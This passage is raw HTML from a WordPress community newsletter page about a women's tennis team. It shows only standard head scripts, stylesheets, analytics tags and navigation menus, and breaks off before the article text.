

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saddlebrookeranchroundup.com/appl-tarts-3-5-womens-team/
body_size: 15948
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://saddlebrookeranchroundup.com/xmlrpc.php">
	<title>Appl Tarts 3.5 Women’s Team &#8211; SaddleBrooke Ranch Roundup</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="SaddleBrooke Ranch Roundup &raquo; Feed" href="https://saddlebrookeranchroundup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SaddleBrooke Ranch Roundup &raquo; Comments Feed" href="https://saddlebrookeranchroundup.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saddlebrookeranchroundup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpfl-fonts-css' href='https://saddlebrookeranchroundup.com/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saddlebrookeranchroundup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://saddlebrookeranchroundup.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css' href='https://saddlebrookeranchroundup.com/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://saddlebrookeranchroundup.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://saddlebrookeranchroundup.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CLato%3A300%7CLato%3A900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://saddlebrookeranchroundup.com/wp-content/themes/magazine-premium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://saddlebrookeranchroundup.com/wp-content/themes/magazine-premium/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://saddlebrookeranchroundup.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://saddlebrookeranchroundup.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://saddlebrookeranchroundup.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=6.8.3" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=6.8.3" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.8.3" id="jquery-touchwipe-js"></script>
<script type="text/javascript" id="meteorslides-script-js-extra">
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"600","meteorslideshowwidth":"1200","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.8.3" id="meteorslides-script-js"></script>
<link rel="https://api.w.org/" href="https://saddlebrookeranchroundup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saddlebrookeranchroundup.com/wp-json/wp/v2/posts/17697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saddlebrookeranchroundup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://saddlebrookeranchroundup.com/appl-tarts-3-5-womens-team/" />
<link rel='shortlink' href='https://saddlebrookeranchroundup.com/?p=17697' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saddlebrookeranchroundup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fappl-tarts-3-5-womens-team%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saddlebrookeranchroundup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fappl-tarts-3-5-womens-team%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Lato, serif; font-weight: normal; }
#site-title a,#site-description{ color:#333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: Lato;  font-weight: 300; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    max-width: 720px;
}

.page-id-10910 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://saddlebrookeranchroundup.com/wp-content/uploads/2017/03/circle.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.page-id-11990 .entry-title {
display: none;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G214BWWMHJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G214BWWMHJ');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-17697 single-format-standard custom-background wp-theme-magazine-premium">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://saddlebrookeranchroundup.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://saddlebrookeranchroundup.com" title="SaddleBrooke Ranch Roundup" id="site-logo"  rel="home"><img src="https://saddlebrookeranchroundup.com/wp-content/uploads/2025/06/SBR-Header-1200.png" alt="SaddleBrooke Ranch Roundup" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://saddlebrookeranchroundup.com" title="SaddleBrooke Ranch Roundup" rel="home">SaddleBrooke Ranch Roundup</a></div>
						<div id="site-description">The Official News at the SaddleBrooke Ranch Community</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-2589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-2589"><a href="#">What&#8217;s Inside</a>
<ul class="sub-menu">
	<li id="menu-item-2590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-2590"><a href="https://saddlebrookeranchroundup.com/category/0216/">January 2026</a>
	<ul class="sub-menu">
		<li id="menu-item-2591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2591"><a href="https://saddlebrookeranchroundup.com/category/front-page/">Front Page</a>
		<li id="menu-item-19565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19565"><a href="https://saddlebrookeranchroundup.com/category/1023/generals-1023/">Generals</a>
		<li id="menu-item-19564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19564"><a href="https://saddlebrookeranchroundup.com/category/1023/features-1023/">Features</a>
		<li id="menu-item-19563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19563"><a href="https://saddlebrookeranchroundup.com/category/1023/clubs-classes-1023/">Clubs &amp; Classes</a>
		<li id="menu-item-19566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19566"><a href="https://saddlebrookeranchroundup.com/category/1023/sports-1023/">Sports</a>
		<li id="menu-item-2592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://saddlebrookeranchroundup.com/advertisers/">This Month’s Advertisers</a>
	</ul>

	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://saddlebrookeranchroundup.com/about/">About</a>
	<li id="menu-item-11382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11382"><a target="_blank" href="https://saddlebrookeranchhoa.org/group/saddle/events-calendar">Events Calendar</a>
</ul>

<li id="menu-item-509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-509"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="http://www.robsonpublishing.com">Advertise With Us</a>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://saddlebrookeranchroundup.com/change-of-address/">Change of Address</a>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://saddlebrookeranchroundup.com/questions-comments/">Questions &#038; Comments</a>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://saddlebrookeranchroundup.com/update-source-book-listing/">Update Source Book Listing</a>
	<li id="menu-item-23958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23958"><a href="https://saddlebrookeranchroundup.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://saddlebrookeranchroundup.com/email-signup/">Email Signup</a>
</ul>

<li id="menu-item-11930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11930"><a href="https://saddlebrookeranchroundup.com/map/">Community Map</a>
<li id="menu-item-940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-940"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-6318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6318"><a href="http://online.fliphtml5.com/jebo/scdp/">2025-2026 Source Book</a>
